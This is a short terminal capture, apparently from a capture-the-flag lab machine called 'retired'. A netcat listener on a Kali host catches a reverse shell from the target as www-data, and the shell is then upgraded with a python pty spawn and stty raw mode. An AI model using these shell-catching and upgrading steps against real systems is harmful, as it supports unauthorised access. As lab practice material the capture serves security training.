 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 7777]
listening on [any] 7777 ...
connect to [10.10.14.13] from (UNKNOWN) [10.129.227.96] 48486
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@retired:/var/www$ ^Z
zsh: suspended  nc -lvnp 7777]
┌──(kali㉿kali)-[~]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvnp 7777]
www-data@retired:/var/www$